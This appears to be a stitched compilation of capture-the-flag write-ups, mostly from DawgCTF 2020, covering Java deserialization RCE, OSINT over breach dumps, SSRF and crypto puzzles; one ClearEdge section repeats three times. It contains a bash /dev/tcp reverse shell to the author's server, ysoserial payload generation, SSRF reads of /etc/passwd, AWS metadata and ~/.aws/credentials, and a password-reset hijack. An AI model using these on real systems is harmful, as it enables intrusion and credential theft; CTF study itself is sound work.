The tool automatially creates payload with the command we wish to execute on the shell obtained. It gives us various payloads to work with, we will have to test each one out to figure out the one that works.
[SerialBrute](https://github.com/NickstaDB/SerialBrute) is a tool that could automate this. It tests out each payload. However we did it manually. However since this looks like a Java web app, you could try out the Spring framework payload first.
To manually generate a payload the following command can be used``` java -jar ysoserial-0.0.6-SNAPSHOT-all.jar Spring1 'ping -n 1 8.8.8.8' | gzip | base64 -w0 ```
This payload will pop a shell and execute the ping command.
To decide on the payload, we have to observe the error returned by the web app when we send the payload. When a particular class required in the payload does not exist on the server, the error message contains the name of the class not found. When all the classes required are present, the error returns as 'No Message Available' in the site.
See below the difference between the error messages returned 
## Popping a Remote Shell
So after finding the payload that works, we need to test out the commands that will work. Change 8.8.8.8 to the IP of your server and listen for a ping request using ``` sudo tcpdump icmp ``` on your server.

Yay! The command executed. We have RCE. Now we need a remote shell running to interact with and get the flag. You can find a list of payloads to get a remote shell from (http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet).
I went with ` bash -i >& /dev/tcp/0.0.0.0/8065 0>&1 ` with 0.0.0.0 replaced with my server IP and listened for connection on my server port 8065.
This is where I got stuck with an issue, the payload I gave didn't execute on the server. So I tried various ones and none of them worked. I took me a while to figure out the issue.
From what I understood the ysoserial generates payloads and gives the entire command string as a single argument to the object created. But if we want to execute complex commands we have to pass each part of the complex commands in an array. This was not an issue with simple commands like ping, wget, ls. But piping and redirection of output won't work. So a modification is needed while generating payloads. This is done in the [ysoserial-modified](https://github.com/pimps/ysoserial-modified) repo. If you didn't understand what I tried to explain here please look up this article (https://codewhitesec.blogspot.com/2015/03/sh-or-getting-shell-environment-from.html) to get a much clear idea. Also the repo has details as to why the modification was required.
Generating our payload using ysoserial-modified:```java -jar ysoserial-modified.jar Spring1 bash 'bash -i >& /dev/tcp/x.x.x.x/8065 0>&1' | gzip | base64 -w0```

Listening on our server for the incoming connection ```nc -lvp 8065``` we get a shell and the flag from the text file on the remote server
 |
# X0R> XOR is best method for OTPs, especially for flags.
ZIP file they gave contains the python file and the encrypted flag
From the title of the chall we already know that we have to use XOR somehow, and since our only output is encrypted flag, we will start from there.
Reading the python file they gave we will see that they first create a key from range 8-16, with random ascii letters.
Then the key is XOR'ed with the flag, and flag.enc is our output.
From here on out what we need to do is pretty simple, retrieve the key to decrypt flag.enc, but how?
We know that the flag format is hexCTF{...}, so we will start by XOR'ing the respective chars in flag.enc.
We will yield
> ['J', 't', 'm', 'Z', 'z', 'C', 'J']
as the first few characters of the key, but we will very quickly see that problem here.
The length of the key is 8-16, but the key we have right now has a length of 7, so there is some more work to do.
Appending every ascii letter to brute force the flag is the way to go, but outputting the flag is going to be troublesome.
The rules I set for this is that the output must have '}' as the last character and some other minor details.
Looking through some of the output we will eventually see that appending 2 characters gives us a seemingly good output (readable), but there are so many outputs, which one is correct?
After some looking around I realise that the flag probably does not have any '_', and is probably 1 word, 1 very long word.
Googling some characters made the flag quite obvious too.
> hexCTF{supercaliaragilisticexpialidocious} |
# Impossible Pen Test
This challenge is a challenge decomposed in 5 parts. All parts have a common [website](https://theinternet.ctf.umbccd.io/) and we are given the following indication:
> (no web scraping is required to complete this challenge)
Then for each part, we are given a description on where to find the flag.
The website looks like the following:

## Part 1
> Welcome! We're trying to hack into Burke Defense Solutions & Management, and we need your help. Can you help us find the password of an affiliate's CEO somewhere on the internet and use it to log in to the corporate site?
Let's find information on the corporate website.

On this page we get some names. Truman Gritzwald is CEO of Burke Defense Solutions & Management (we'll abbreviate is as Burke DSM). We also get a bunch of other names, people from other companies associated to Burke DSM:- Todd Turtle- Mohamed Crane- Sonny Bridges- Emery Rollins
We also see that we can login with an email address and a password.
Let's go back and let's look them up both on Syncedin (professional social network) and Facespace (personnal social network).
On their Syncedin, we can see their email address. They also all appear to be CEOs, which is great because we are looking for affiliate's CEOs credentials.
Here I will only show relevant information found by browsing the profile pages. First there is this message posted on Rollins' Facespace:

By entering `chariottinternational` into the `data breaches` form, we get a huge `.txt` file with a bunch of email addresses and passwords. Good, we can now look for matching email addresses from our CEOs. We get a match with Sonny Bridges:


We enter the credentials on the website and we get our first flag (too bad Sonny reused her password).

Flag: `DawgCTF{th3_w3@k3s7_1!nk}`
## Part 2
> Welcome! We're trying to hack into Burke Defense Solutions & Management, and we need your help. Can you help us find a disgruntled former employee somewhere on the internet (their URL will be the flag)?
Now we need to look for a disgruntled former employee of the company. The only person we know is part of the company is the CEO, so this is probably a good starting point. Let's have a look at his Facespace page:

Here we get a lot of information:- his wife is Trudy Gritzwald- he has a business partner Madalynn Burke- he fired his CFO on Nov 27, 2019. Maybe this is the employee we're looking for?- he knows CTO Isabela Baker.
Let's look at his professional relations first. Isabela Baker is CTO of Burke Holdings, and we get no more relevant information from her profile.
Madalynn Burke is a former CISO of Burke DSM, between 09/2019 and 01/2020. She does not correspond to the fired CFO, plus she got praise from Truman Gritzwald, and her URL has form `Doge{...}` so she's not the employee we're looking for.

Her Facespace gives us the name of another employee: Royce Joyce, CTO.

In addition, we get another data breach, with another text file with emails and passwords.
Royce Joyce is CTO of Burke DSM from 03/2019.

His Facespace page gives us another data breach, as well as all the people in his team.

Great, now we have a lot of new names:- Carlee Booker- Lilly Din- Damian Nevado- Tristen Winters- Orlando Sanford- Hope Rocha- Truman Gritzwad.
We can look them up on Syncedin and Facespace. At last we find a relevant piece of information on Tristan Winters' Facespace page, current CISO of Burke DSM.

We have a negative message about Rudy Grizwald, the data after Truman Grizwald fired his CFO. We confirm that Rudy Grizwald is the former CFO of Burke DSM.

And he definitely has a grudge against the CEO

This is confirmed by its url with the flag included.
Flag: `DawgCTF{RudyGrizwald}`
## Part 3
> Welcome! We're trying to hack into Burke Defense Solutions & Management, and we need your help. Can you help us find the mother of the help desk employee's name with their maiden name somewhere on the internet (the mother's URL will be the flag)?
From part 2, we had the whole team of Burke DSM CTO's, and Orlando Sanford happens to be a help desk worker.

By looking at his Facespace page, we see the name of his mother in a post: Alexus Cunningham.

We look at Alexus Cunningham's profile and its URL contains the flag.
Flag: `DawgCTF{AlexusCunningham}`
## Part 4
> Welcome! We're trying to hack into Burke Defense Solutions & Management, and we need your help. Can you help us find the syncedin page of the linux admin somewhere on the internet (their URL will be the flag)?
Once again, we had a bunch of names from part 2, and Hope Rocha is a former Linux Admin of Burke DSM.

By looking at her Facespace page, we find the name of the current Linux Admin: Guillermo McCoy.

Flag: `DawgCTF{GuillermoMcCoy}`
## Part 5
> Welcome! We're trying to hack into Burke Defense Solutions & Management, and we need your help. Can you help us find the CTO's password somewhere on the internet and use it to log in to the corporate site?
Let's recall from part 2 that the CTO is Royce Joyce. Once again his Syncedin gives away his email addresses.

Moreover, in part 1 we had recovered the Mariott International breach, and in part 2 we had recovered two more breaches from Skayou and Spot. So let's find in those three files if there is a match for Royce Joyce's email.

Here it is, let's enter it on the website.

Flag: `DawgCTF{xkcd_p@ssw0rds_rul3}` |
# DawgCTF 2020 – ClearEdge Challenges: The Lady is a Smuggler + Let Her Eat Cake! + Tracking
These are multiple challenges connected together.
The website is at: https://clearedge.ctf.umbccd.io/
The HTML of the page is the following.
```html
<html lang="en-US"><head> </head>
<body>
America's first female cryptanalyst, she said: "Our office doesn't make 'em, we only break 'em". On this day, let her eat cake!
America's first female cryptanalyst, she said: "Our office doesn't make 'em, we only break 'em". On this day, let her eat cake!
Hwyjpgxwkmgvbxaqgzcsnmaknbjktpxyezcrmlja?
GqxkiqvcbwvzmmxhspcsqwxyhqentihuLivnfzaknagxfxnctLcchKCH{CtggsMmie_kteqbx}
</body></html>```
## The Lady is a Smuggler
* **Category:** web/networking* **Points:** 25
### Challenge
> Our mysterious lady is smuggling a bit of extra information.> > https://clearedge.ctf.umbccd.io/> > Author: ClearEdge
### Solution
The interesting part is the following.
```html```
The flag is the following.
```DawgCTF{ClearEdge_ElizebethSmith}```
## Let Her Eat Cake!
* **Category:** misc* **Points:** 75
### Challenge
> She's hungry!> > https://clearedge.ctf.umbccd.io/> > Author: ClearEdge
### Solution
The web page contains the following encrypted message.
```Hwyjpgxwkmgvbxaqgzcsnmaknbjktpxyezcrmlja?GqxkiqvcbwvzmmxhspcsqwxyhqentihuLivnfzaknagxfxnctLcchKCH{CtggsMmie_kteqbx}```
The message is encrypted with *Vigenère Cipher*. You can bruteforce it with an [on-line tool](https://www.dcode.fr/vigenere-cipher).
The encryption key is `AICGBIJC` and the decrypted text is the following.
```Howdoyoukeepaprogrammerintheshowerallday?GivehimabottleofshampoowhichsaysLatherrinserepeatDawgCTF{ClearEdge_crypto}```
The flag is the following.
```DawgCTF{ClearEdge_crypto}```
## Tracking
* **Category:** web/networking* **Points:** 100
### Challenge
> What's that pixel tracking?> > https://clearedge.ctf.umbccd.io/> > Author: ClearEdge
### Solution
The interesting part is the following.
```html```
Using browser console to run the JavaScript will give you the flag.
```DawgCTF{ClearEdge_uni}``` |
# DawgCTF 2020 – ClearEdge Challenges: The Lady is a Smuggler + Let Her Eat Cake! + Tracking
These are multiple challenges connected together.
The website is at: https://clearedge.ctf.umbccd.io/
The HTML of the page is the following.
```html
<html lang="en-US"><head> </head>
<body>
America's first female cryptanalyst, she said: "Our office doesn't make 'em, we only break 'em". On this day, let her eat cake!
America's first female cryptanalyst, she said: "Our office doesn't make 'em, we only break 'em". On this day, let her eat cake!
Hwyjpgxwkmgvbxaqgzcsnmaknbjktpxyezcrmlja?
GqxkiqvcbwvzmmxhspcsqwxyhqentihuLivnfzaknagxfxnctLcchKCH{CtggsMmie_kteqbx}
</body></html>```
## The Lady is a Smuggler
* **Category:** web/networking* **Points:** 25
### Challenge
> Our mysterious lady is smuggling a bit of extra information.> > https://clearedge.ctf.umbccd.io/> > Author: ClearEdge
### Solution
The interesting part is the following.
```html```
The flag is the following.
```DawgCTF{ClearEdge_ElizebethSmith}```
## Let Her Eat Cake!
* **Category:** misc* **Points:** 75
### Challenge
> She's hungry!> > https://clearedge.ctf.umbccd.io/> > Author: ClearEdge
### Solution
The web page contains the following encrypted message.
```Hwyjpgxwkmgvbxaqgzcsnmaknbjktpxyezcrmlja?GqxkiqvcbwvzmmxhspcsqwxyhqentihuLivnfzaknagxfxnctLcchKCH{CtggsMmie_kteqbx}```
The message is encrypted with *Vigenère Cipher*. You can bruteforce it with an [on-line tool](https://www.dcode.fr/vigenere-cipher).
The encryption key is `AICGBIJC` and the decrypted text is the following.
```Howdoyoukeepaprogrammerintheshowerallday?GivehimabottleofshampoowhichsaysLatherrinserepeatDawgCTF{ClearEdge_crypto}```
The flag is the following.
```DawgCTF{ClearEdge_crypto}```
## Tracking
* **Category:** web/networking* **Points:** 100
### Challenge
> What's that pixel tracking?> > https://clearedge.ctf.umbccd.io/> > Author: ClearEdge
### Solution
The interesting part is the following.
```html```
Using browser console to run the JavaScript will give you the flag.
```DawgCTF{ClearEdge_uni}``` |
Testing the program from shell I noticed that buying a flimsy net and selling it was not removed from the inventory.So we can earn infinite bells and buy the flag. (The official solution use tarantulas insted of flimsy net -> less cycles)
Exploit:```pythonfrom pwn import *
p = remote('ctf.umbccd.io', 4400)#p = process('./animal_crossing')
print(p.recvuntil('Choice: ').decode())p.sendline('2')print(p.recvuntil('420000 bells\n').decode())p.sendline('1')
for i in range (1050): print(p.recvuntil('Choice: ').decode()) p.sendline('1') print(p.recvuntil('400 bells\n').decode()) p.sendline('5') print(f'ciclo {i} finito')
print(p.recvuntil('Choice: ').decode())p.sendline('1')print(p.recvuntil('400 bells\n').decode())p.sendline('1')print(p.recvuntil('Choice: ').decode())p.sendline('2')print(p.recvuntil('420000 bells\n').decode())p.sendline('6')print(p.recvuntil('Choice: ').decode())p.sendline('1')p.interactive()```
# FLAG`DawgCTF{1nf1n1t3_t@rantul@$}` |
# DawgCTF 2020 – ClearEdge Challenges: The Lady is a Smuggler + Let Her Eat Cake! + Tracking
These are multiple challenges connected together.
The website is at: https://clearedge.ctf.umbccd.io/
The HTML of the page is the following.
```html
<html lang="en-US"><head> </head>
<body>
America's first female cryptanalyst, she said: "Our office doesn't make 'em, we only break 'em". On this day, let her eat cake!
America's first female cryptanalyst, she said: "Our office doesn't make 'em, we only break 'em". On this day, let her eat cake!
Hwyjpgxwkmgvbxaqgzcsnmaknbjktpxyezcrmlja?
GqxkiqvcbwvzmmxhspcsqwxyhqentihuLivnfzaknagxfxnctLcchKCH{CtggsMmie_kteqbx}
</body></html>```
## The Lady is a Smuggler
* **Category:** web/networking* **Points:** 25
### Challenge
> Our mysterious lady is smuggling a bit of extra information.> > https://clearedge.ctf.umbccd.io/> > Author: ClearEdge
### Solution
The interesting part is the following.
```html```
The flag is the following.
```DawgCTF{ClearEdge_ElizebethSmith}```
## Let Her Eat Cake!
* **Category:** misc* **Points:** 75
### Challenge
> She's hungry!> > https://clearedge.ctf.umbccd.io/> > Author: ClearEdge
### Solution
The web page contains the following encrypted message.
```Hwyjpgxwkmgvbxaqgzcsnmaknbjktpxyezcrmlja?GqxkiqvcbwvzmmxhspcsqwxyhqentihuLivnfzaknagxfxnctLcchKCH{CtggsMmie_kteqbx}```
The message is encrypted with *Vigenère Cipher*. You can bruteforce it with an [on-line tool](https://www.dcode.fr/vigenere-cipher).
The encryption key is `AICGBIJC` and the decrypted text is the following.
```Howdoyoukeepaprogrammerintheshowerallday?GivehimabottleofshampoowhichsaysLatherrinserepeatDawgCTF{ClearEdge_crypto}```
The flag is the following.
```DawgCTF{ClearEdge_crypto}```
## Tracking
* **Category:** web/networking* **Points:** 100
### Challenge
> What's that pixel tracking?> > https://clearedge.ctf.umbccd.io/> > Author: ClearEdge
### Solution
The interesting part is the following.
```html```
Using browser console to run the JavaScript will give you the flag.
```DawgCTF{ClearEdge_uni}``` |
# the hacker one
This challenge was one of the weirdest challenges, I have ever doneso let's begin:
we have the challenge url: https://umbc.h1ctf.com/I started by a dirsearch and found the following endpoints 
from here I started to look at the endpoints
`/login`
`/register`
`/profile`
`/debug`
`/profile and /debug` caught my eye, so I started crafting a jwt token to see the contents and after a lot of trial and error and pain it worked
`eyJhbGciOiJIUzI1NiJ9.eyJpZGVudGl0eSI6ImFkbWluIn0.VT1uf1w7wH4IZ7o2VddMipUJahZ44KtwUMkkOkqTFlc`

**at this point I thought that's it, that's the whole thing isn't it ?****and it turns out no that was nothing :(**
after sometime I got frustrated and needed some help so I talked to my teammate https://twitter.com/ianonhulkand we kept on trying and trying for hours and nothing helped
so we just started from the beginning and backtracked our tracks :)I was just taking a look again at /profile and I was like `hmmmmm is that a f***ing VHOST`

I added all the weird domains to my `/etc/hosts` and started playing around and it didn't work like WTF, so I tried with the vhost from `/debug` and it worked :P
after this amazing discovery I started fuzzing the apiand I got some other endpoints

now only `/reports` caught my eye but it's forbiden **hmmmmmmmmmm**:

I also guessed `/reporters` because you know it makes sense, it's also forbiden :(
after examining the header we found out that we can bypass the protection with the api key from the /debug on the first domain, with some trial and error we found out that it's the `api-key` header

**so are we done yet ?****NO**
it turns out the api is useless nothing unique
we kept on banging our heads until I read the hints about different castles and docs ..etcso this challenge is inspired by hackerone and stuff so the api docs should be like this https://api.hackerone.com/v1/api-docs/v1/swagger.json
after a couple of hours of pain and a lot of hard metal music we found out the right vhost and pathhttp://swagger.rbtrust.internal/swagger.jsonI just started screaming because it was the only thing I wanted for hours

so from the docs we found out that there's a hidden param in the api for /debughttp://api.rbtrust.internal/debug?url_48902=file:///etc/passwd
we can see `/home/jobert` so the flag should be `/home/jobert/flag.txt`
**YES YES, STILL ARE WE F\*\*\*CKING DONE YET****NO, there's still alot of pain and sacrifice**
at this point there was still 30 minutes for the CTF and I need the flag
so the hints have something to do with `$CLOUD_SERVER` or whateverfrom the /debug we can clearly see it's an aws, so we started playing around with aws stuffthe only useful thing we found was this http://api.rbtrust.internal/debug?url_48902=http://169.254.169.254/latest/meta-data/identity-credentials/ec2/security-credentials/ec2-instance

**STILL WHERE'S THE FLAG GUYS**
there was no flag or anything important so we got a good idea about s3 bucketsanddddd the keys for the s3 was wrong :(
15 mins left and still nothing WTF, my teammate was like `I need the f***ing flag`
so after reading some writeups and stuff we discovered that the aws keys are in `/home/jobert/.aws/credentials`and it worked :P


**ARE WE DONE YET SRSLY GUYS**
still no, we had another thing, at that time we didn't know about the tool to bruteForce for the right bucketso we had to guess, we had 6 mins left for the CTF my hands were shaking and I didn't know how to type.
and it was rbtrust-internal

**YES YES, but wait a minute how can I read the flag hmmmmmmmm?**
I didn't know what to do, so I had to break it whatever it costsafter some trial and error I got it
`aws s3 cp s3://rbtrust-internal/flag.txt ./1 `and done it took us 10 hours to finish it
submitted 2 mins before the ctf ends :D

`flag{get_em_uPy4TWP1SQlcaukrU8GPe}`
only 2 solves :) |
## Solution* We are given with a `Morse Code`.> --- -... -.- --.- .--. - . -.- ... - -.-. -.- ..- .... .-. --.- -.- ...-* Decoding it gives> obkqptekstckuhrqk* From challenge description we get a hint of cipher `fair play` which is `Playfair Cipher`.* Bruteforcing Playfair cipher with dictionary attack, we get flag. ([https://www.quinapalus.com/cgi-bin/playfair](http://Decoder))> helpussheiscoming* Putting in flag format.* **Flag :**`TG20{helpussheiscoming}` |
# DawgCTF 2020 – Free Wi-Fi
These are multiple challenges connected together. The same [PCAP file](https://github.com/m3ssap0/CTF-Writeups/raw/master/DawgCTF%202020/Free%20Wi-Fi/free-wifi.pcap) is given for all the challenges.
Challenges are ordered considering the number of points.
## Free Wi-Fi Part 1
* **Category:** web/networking* **Points:** 50
### Challenge
> People are getting online here, but the page doesn't seem to be implemented...I ran a pcap to see what I could find out.> > http://freewifi.ctf.umbccd.io/> > Authors: pleoxconfusa and freethepockets
### Solution
The HTML code of the page is the following.
```html
<html> <head> <title>Guest Sign In Portal</title> <meta name="viewport" content="width=device-width, initial-scale=1.0">
<link href="/static/bootstrap/css/bootstrap.min.css?bootstrap=3.3.7.1.dev1" rel="stylesheet"> <link rel="stylesheet" href="/static/css/main.css">
</head> <body>
<div class="container"> <div class="row"> <div align="center" class="col-xs-12">
<h1>Sorry!</h1>
<div align="left" style="background-color: lightgrey; width: 500px; padding: 50px; margin: 20px;"> <h3 style="color:blue;">Guest login</h3> Guest sign in portal is not yet implemented. </div>
Guest sign in portal is not yet implemented.
</div> </div></div>
<script src="/static/bootstrap/jquery.min.js?bootstrap=3.3.7.1.dev1"></script> <script src="/static/bootstrap/js/bootstrap.min.js?bootstrap=3.3.7.1.dev1"></script> </body></html>```
So there is anything to authenticate there.
Analyzing the [PCAP file](https://github.com/m3ssap0/CTF-Writeups/raw/master/DawgCTF%202020/Free%20Wi-Fi/free-wifi.pcap) you can discover on packet #6 the existence of `https://freewifi.ctf.umbccd.io/staff.html` web page.
Connecting to it, you will discover the flag.
```DawgCTF{w3lc0m3_t0_d@wgs3c_!nt3rn@t!0n@l}```
## Free Wi-Fi Part 3
* **Category:** web/networking* **Points:** 200
### Challenge
> Let's steal someone's account.> > http://freewifi.ctf.umbccd.io/> > Authors: pleoxconfusa and freethepockets
### Solution
The authentication page discovered during the previous step is the following.
```html
<html> <head> <title>Staff Wifi Login Page</title> <meta name="viewport" content="width=device-width, initial-scale=1.0">
<link href="/static/bootstrap/css/bootstrap.min.css?bootstrap=3.3.7.1.dev1" rel="stylesheet"> <link rel="stylesheet" href="/static/css/main.css">
</head> <body>
<div class="container"> <div class="row"> <div align="center" class="col-xs-12">
<h1>Welcome to the staff login page!</h1>
<div align="left" style="background-color: lightgrey; width: 500px; padding: 50px; margin: 20px;">
<h3 style="color:blue;">Staff login</h3>
You may use either of the following methods to logon. <div style="margin:15px;">
You may use either of the following methods to logon.
<form action="" method="post" class="form" role="form"> <input id="csrf_token" name="csrf_token" type="hidden" value="ImEwNjJmZDU1MjczNzZkMDEwMWE3OGM4MDJhZTZhZDkyOWRkMzc1Nzgi.XpD32g.A831bot0d-EhyWIW6fNX3jqIz9E">
<div class="form-group "><label class="control-label" for="username">Username:</label> <input class="form-control" id="username" name="username" type="text" value=""> </div>
<div class="form-group "><label class="control-label" for="password">Password:</label> <input class="form-control" id="password" name="password" type="password" value=""> </div>
<input class="btn btn-default" id="submit" name="submit" type="submit" value="Submit">
</form>
Forgot your password?
Forgot your password?
<h3> OR </h3>
<form action="" method="post" class="form" role="form"> <input id="csrf_token" name="csrf_token" type="hidden" value="ImEwNjJmZDU1MjczNzZkMDEwMWE3OGM4MDJhZTZhZDkyOWRkMzc1Nzgi.XpD32g.A831bot0d-EhyWIW6fNX3jqIz9E">
<div class="form-group required"><label class="control-label" for="passcode">Login with WifiKey:</label> <input class="form-control" id="passcode" name="passcode" required type="text" value=""> </div>
<input class="btn btn-default" id="submit" name="submit" type="submit" value="Submit">
</form>
</div>
</div>
DawgCTF{w3lc0m3_t0_d@wgs3c_!nt3rn@t!0n@l}
DawgCTF{w3lc0m3_t0_d@wgs3c_!nt3rn@t!0n@l}
</div> </div></div>
<script src="/static/bootstrap/jquery.min.js?bootstrap=3.3.7.1.dev1"></script> <script src="/static/bootstrap/js/bootstrap.min.js?bootstrap=3.3.7.1.dev1"></script> </body></html>```
Analyzing the [PCAP file](https://github.com/m3ssap0/CTF-Writeups/raw/master/DawgCTF%202020/Free%20Wi-Fi/free-wifi.pcap), some interesting packets can be found: #469, #471 and #473.
```POST /forgotpassword.html HTTP/1.1Host: freewifi.ctf.umbccd.ioUser-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8Accept-Language: en-US,en;q=0.5Accept-Encoding: gzip, deflateReferer: http://freewifi.ctf.umbccd.io/forgotpassword.htmlContent-Type: application/x-www-form-urlencodedContent-Length: 171Cookie: WifiKey nonce=MjAyMC0wNC0wOCAxNzowMw==; session=eyJjc3JmX3Rva2VuIjoiYTg4ZWQxZjVkODhhZTgyZDEzMWY4ODhmZWExZjYwNDRmNTEwMDgyMCJ9.Xo35dQ.zpNEVjf6uG_5vhqwNCE7bS8QEz0Connection: keep-aliveUpgrade-Insecure-Requests: 1
user=true.grit%40umbccd.io&csrf_token=ImE4OGVkMWY1ZDg4YWU4MmQxMzFmODg4ZmVhMWY2MDQ0ZjUxMDA4MjAi.Xo4F8w.YzjziKX2qgE4hJ5QKC6qTjP2-0M&email=true.grit%40umbccd.io&submit=Submit
HTTP/1.0 200 OKContent-Type: text/html; charset=utf-8Content-Length: 2420Vary: CookieServer: Werkzeug/1.0.1 Python/3.6.9Date: Wed, 08 Apr 2020 17:12:19 GMT
<html> <head> <title>Forgot your password?</title> <meta name="viewport" content="width=device-width, initial-scale=1.0">
<link href="/static/bootstrap/css/bootstrap.min.css?bootstrap=3.3.7.1.dev1" rel="stylesheet"> <link rel="stylesheet" href="/static/css/main.css">
</head> <body>
<div class="container"> <div class="row"> <div class="col-xs-12">
<h1>Forgot your password?</h1>
Please enter your email address. <form action="" method="post" class="form" role="form"> <input id="user" name="user" type="hidden" value=""><input id="csrf_token" name="csrf_token" type="hidden" value="ImE4OGVkMWY1ZDg4YWU4MmQxMzFmODg4ZmVhMWY2MDQ0ZjUxMDA4MjAi.Xo4F8w.YzjziKX2qgE4hJ5QKC6qTjP2-0M">
Please enter your email address.
<div class="form-group required"><label class="control-label" for="email">Enter your email:</label> <input class="form-control" id="email" name="email" required type="text" value=""> </div>
<input class="btn btn-default" id="submit" name="submit" type="submit" value="Submit">
</form> <script type="text/javascript"> window.onload = function() { document.getElementsByClassName('form')[0].onsubmit = function() { alert(1) var email = document.getElementById('email') var user = document.getElementById('user') user.value = email.value } } </script> Check your email for password reset link.
Check your email for password reset link.
</div> </div></div>
<script src="/static/bootstrap/jquery.min.js?bootstrap=3.3.7.1.dev1"></script> <script src="/static/bootstrap/js/bootstrap.min.js?bootstrap=3.3.7.1.dev1"></script> </body></html>```
You have discovered that:1. a `/forgotpassword.html` page exists;2. `[email protected]` is a user of the system;3. the forgot password functionality uses two different fields for username and e-mail, with a JavaScript code to copy the value inserted into the input field.
As a consequence, it is sufficient to intercept the request and change the e-mail with one you control, leaving the discovered username.
```POST /forgotpassword.html HTTP/1.1Host: freewifi.ctf.umbccd.ioUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3Accept-Encoding: gzip, deflateContent-Type: application/x-www-form-urlencodedContent-Length: 171Origin: https://freewifi.ctf.umbccd.ioConnection: closeReferer: https://freewifi.ctf.umbccd.io/forgotpassword.htmlCookie: WifiKey nonce=MjAyMC0wNC0xMCAyMzozNA==; WifiKey alg=SHA1; session=eyJjc3JmX3Rva2VuIjoiYTA2MmZkNTUyNzM3NmQwMTAxYTc4YzgwMmFlNmFkOTI5ZGQzNzU3OCJ9.XpD3NA.zDj47SdpKQnikt--V9WnN0zUmYQ; JWT 'identity'=31337Upgrade-Insecure-Requests: 1
user=true.grit%40umbccd.io&csrf_token=ImEwNjJmZDU1MjczNzZkMDEwMWE3OGM4MDJhZTZhZDkyOWRkMzc1Nzgi.XpEDtg.QX6HWsJN_M2Apsv3wUSKn4AIhl4&email=m3ssap0%40yopmail.com&submit=Submit
HTTP/1.1 200 OKServer: nginx/1.14.0 (Ubuntu)Date: Fri, 10 Apr 2020 23:40:06 GMTContent-Type: text/html; charset=utf-8Connection: closeVary: CookieContent-Length: 2018
<html> <head> <title>Forgot your password?</title> <meta name="viewport" content="width=device-width, initial-scale=1.0">
<link href="/static/bootstrap/css/bootstrap.min.css?bootstrap=3.3.7.1.dev1" rel="stylesheet"> <link rel="stylesheet" href="/static/css/main.css">
</head> <body>
<div class="container"> <div class="row"> <div align="center" class="col-xs-12">
<h1>Forgot your password?</h1>
<div align="left" style="background-color: lightgrey; width: 500px; padding: 50px; margin: 20px;"> <h3 style="color:blue;">Password recovery</h3> <form action="" method="post" class="form" role="form"> <input id="user" name="user" type="hidden" value="[email protected]"><input id="csrf_token" name="csrf_token" type="hidden" value="ImEwNjJmZDU1MjczNzZkMDEwMWE3OGM4MDJhZTZhZDkyOWRkMzc1Nzgi.XpED1g.iElwyWg_AQH1c72HhtcOPZVr02s">
<div class="form-group required"><label class="control-label" for="email">Enter your email:</label> <input class="form-control" id="email" name="email" required type="text" value="[email protected]"> </div>
<input class="btn btn-default" id="submit" name="submit" type="submit" value="Submit">
</form> <script type="text/javascript"> window.onload = function() { document.getElementsByClassName('form')[0].onsubmit = function() { var email = document.getElementById('email') var user = document.getElementById('user') user.value = email.value } } </script> DawgCTF{cl!3nt_s1d3_v@l!d@t!0n_1s_d@ng3r0u5} </div> </div> </div></div>
DawgCTF{cl!3nt_s1d3_v@l!d@t!0n_1s_d@ng3r0u5}
<script src="/static/bootstrap/jquery.min.js?bootstrap=3.3.7.1.dev1"></script> <script src="/static/bootstrap/js/bootstrap.min.js?bootstrap=3.3.7.1.dev1"></script> </body></html>```
The flag is the following.
```DawgCTF{cl!3nt_s1d3_v@l!d@t!0n_1s_d@ng3r0u5}```
## Free Wi-Fi Part 4
* **Category:** web/networking* **Points:** 250
### Challenge
> People seem to have some doohickey that lets them login with a code...> > http://freewifi.ctf.umbccd.io/> > Authors: pleoxconfusa and freethepockets
### Solution
Connecting to the web site, two interesting cookies are set:
```Set-Cookie: WifiKey nonce=MjAyMC0wNC0xMCAyMzo1Mg==; Path=/Set-Cookie: WifiKey alg=SHA1; Path=/```
Analyzing the [PCAP file](https://github.com/m3ssap0/CTF-Writeups/raw/master/DawgCTF%202020/Free%20Wi-Fi/free-wifi.pcap), some POST requests passing `passcode` value can be found. Considering the SHA-1 algorithm discovered before in the cookie value and applying that algorithm to the wi-fi nonces captured, you will discover that `passcode` values are just the first 8 chars of the hashed `nonce` value.
```#85Cookie: WifiKey nonce=MjAyMC0wNC0wOCAxNzowMQ== -> 2020-04-08 17:01passcode=5004f47aSHA-1(MjAyMC0wNC0wOCAxNzowMQ==) = 5004f47ae3e2e7c1c9a5ea4d1666f95e6b06b062
#217Cookie: WifiKey nonce=MjAyMC0wNC0wOCAxNzowMg== -> 2020-04-08 17:02passcode=01c7aeb1SHA-1(MjAyMC0wNC0wOCAxNzowMg==) = 01c7aeb11b1ee82035e9dc9e0292088d559921b1
#339Cookie: WifiKey nonce=MjAyMC0wNC0wOCAxNzowMw== -> 2020-04-08 17:03passcode=097b3acfSHA-1(MjAyMC0wNC0wOCAxNzowMw==) = 097b3acf84e6ed9e66f285cf3750b4ff89da48dc
#655Cookie: WifiKey nonce=MjAyMC0wNC0wOCAxNzoxMw== -> 2020-04-08 17:13passcode=54f03ae2SHA-1(MjAyMC0wNC0wOCAxNzoxMw==) = 54f03ae2cc8d1415bf06dec1670e03fd4e696982```
The same process can be applied to your `nonce`.
```Cookie: WifiKey nonce=MjAyMC0wNC0xMSAwMDowNw== -> 2020-04-11 00:07SHA-1(MjAyMC0wNC0xMSAwMDowNw==) = ef07d9f7a0f3cce235a644fbb8392f211025aa98passcode=ef07d9f7```
In order to perform a request.
